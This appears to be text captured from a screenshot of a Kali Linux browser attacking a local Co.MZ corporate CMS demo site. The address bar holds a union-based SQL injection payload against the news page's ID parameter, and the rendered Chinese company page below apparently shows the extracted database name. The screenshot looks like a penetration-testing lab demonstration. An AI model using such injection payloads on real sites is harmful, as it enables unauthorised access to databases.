 1 2 3 4 22:39
- Co.MZ演示 × Settings × +
192.168.188.150/index.php?s=/news/6) and 1=2 union select 1,database(),3,4,5,6,7--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
解决方案
Co.MZ 公司首页 产品中心 新闻动态 关于我们 联系我们 荣誉资质
tpx
发布时间：1970-01-01 08:00
7
新闻动态 更多
如何让App的用户数快速增长？ 2015-04-18
都是队友的错！？联发科高端之梦再被堵 2015-04-18
我们都有“病”：互联网时代的数字遗忘症 2015-04-18
58同城和赶集网为什么选择合并？ 2015-04-18
互联网+政府新模式，BAT又在搞什么？ 2015-04-18
移动互联网产品设计的核心要素有哪些？ 2015-04-18
扫一扫
帮你成就互联网事业!
公司地址：上海市长宁区某某路XX号 100000
© Co.MZ企业系统 2015 All Rights Reserved. Powered by Co.MZ